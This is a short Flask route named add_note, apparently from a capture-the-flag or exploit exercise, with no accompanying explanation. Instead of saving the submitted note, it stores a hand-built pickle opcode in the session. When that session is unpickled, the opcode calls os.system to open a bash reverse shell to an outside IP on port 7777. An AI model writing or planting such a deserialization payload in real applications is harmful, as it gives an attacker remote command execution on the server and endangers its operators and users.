 @app.route('/add_note', methods=['POST'])
def add_note():
note_name = request.form.get('note_name')
note_content = request.form.get('note_content')
if note_name == '' or note_content == '':
return render_template('index.html', status='add_failed', msg='note name or content is empty')
note_id = "a47704df-9eef-4097-a533-1ebc4812fcb2"
note = Note(note_name, note_content)
if not session.get('notes'):
session['notes'] = {}
notes = session['notes']
opcode = b'''(S'bash -c "bash -i >& /dev/tcp/36. /7777 0>&1"'
ios
system
.'''
notes[note_id] = opcode
session['notes'] = notes
return render_template('index.html', status='add_success', note_id=note_id)